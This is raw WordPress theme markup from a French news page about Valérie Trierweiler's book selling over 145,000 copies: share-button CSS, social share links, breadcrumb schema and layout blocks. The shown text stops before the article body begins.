.td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fvalerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Val%C3%A9rie+Trierweiler+%3A+son+livre+d%C3%A9j%C3%A0+vendu+%C3%A0+plus+de+145+000+exemplaires&url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fvalerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html&via=Coteboulevard.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html&amp;media=https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg&description=Val%C3%A9rie+Trierweiler+%3A+son+livre+d%C3%A9j%C3%A0+vendu+%C3%A0+plus+de+145+000+exemplaires" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Val%C3%A9rie+Trierweiler+%3A+son+livre+d%C3%A9j%C3%A0+vendu+%C3%A0+plus+de+145+000+exemplaires %0A%0A https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_30" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_31 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_31" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_31 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_31{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.coteboulevard.com/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Biographies" class="tdb-entry-crumb" href="https://www.coteboulevard.com/biographies">Biographies</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Valérie Trierweiler : son livre déjà vendu à plus de 145 000...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.coteboulevard.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.coteboulevard.com/biographies",
                                "name": "Biographies"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Valérie Trierweiler : son livre déjà vendu à plus de 145 000..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-10px;margin-right:-10px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_33{margin-bottom:100px!important}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_35{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_36 .tdb-featured-image-bg{background:url('https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:400px}.tdi_36 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_36 .tdb-featured-image-bg{background-attachment:scroll}.tdi_36 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_37  td-pb-border-top td_block_template_1">
<style>.tdi_37{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><center><!--TOC--></center></div></div><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content 